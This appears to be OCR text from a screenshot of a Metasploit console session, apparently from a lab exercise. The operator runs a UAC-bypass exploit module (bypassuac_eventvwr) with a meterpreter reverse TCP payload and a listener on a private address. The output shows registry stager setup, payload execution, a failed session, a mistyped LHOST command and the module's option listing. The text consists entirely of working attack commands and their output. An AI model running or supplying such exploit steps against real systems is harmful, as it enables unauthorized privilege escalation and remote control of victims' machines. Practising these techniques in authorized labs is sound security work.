 msf6 exploit(windows/local/bypassuac_eventvwr) > set session 1
session ⇒ 1
msf6 exploit(windows/local/bypassuac_eventvwr) > exploit
File System
[*] Started reverse TCP handler on 10.0.100.6:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Cleaning up registry keys ...
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/bypassuac_eventvwr) > LHOST tun0
[-] Unknown command: LHOST. Did you mean hosts? Run the help command for more details.
msf6 exploit(windows/local/bypassuac_eventvwr) > show options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name Current Setting Required Description
SESSION 1 yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.100.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port